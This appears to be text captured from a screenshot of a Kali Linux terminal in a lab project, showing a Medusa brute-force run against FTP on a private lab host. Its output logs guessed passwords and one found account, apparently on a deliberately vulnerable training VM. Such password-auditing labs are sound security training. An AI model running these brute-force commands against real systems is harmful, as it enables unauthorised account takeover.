 1 2 3 4
20:14
Home
File System
Trash
sf_Docume...
sf_Downloads
cperes@kali: ~/projeto-medusa
Session Actions Edit View Help
┌──(cperes㉿kali)-[~/projeto-medusa]
└─$ pwd
/home/cperes/projeto-medusa
┌──(cperes㉿kali)-[~/projeto-medusa]
└─$ medusa -h 192.168.56.101 -U wordlists/users.txt -P wordlists/pass.txt -M ftp -t 6 -f -O logs/ftp_auditoria.log
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-16 20:13:52 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: password (1 of 4 complete)
2026-11-16 20:13:52 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: msfadmin (1 of 4 complete)
2026-11-16 20:13:52 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: 123456 (2 of 4 complete)
2026-11-16 20:13:52 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: qwerty (2 of 4 complete)
2026-11-16 20:13:52 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: password (3 of 4 complete)
2026-11-16 20:13:52 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: 123456 (4 of 4 complete)
2026-11-16 20:13:52 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: msfadmin (3 of 4 complete)
2026-11-16 20:13:52 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-16 20:13:55 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 3 complete) Password: qwerty (4 of 4 complete)
2026-11-16 20:13:55 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: 123456 (1 of 4 complete)
2026-11-16 20:13:55 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: qwerty (2 of 4 complete)
2026-11-16 20:13:55 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: password (3 of 4 complete)
2026-11-16 20:13:55 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: msfadmin (4 of 4 complete)
┌──(cperes㉿kali)-[~/projeto-medusa]
└─$ cat logs/ftp_auditoria.log
# Medusa v.2.3 (2026-11-16 20:13:48)
# medusa -h 192.168.56.101 -U wordlists/users.txt -P wordlists/pass.txt -M ftp -t 6 -f -O logs/ftp_auditoria.log
2026-11-16 20:13:52 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
# Medusa has finished (2026-11-16 20:13:55).
┌──(cperes㉿kali)-[~/projeto-medusa]
└─$
KALI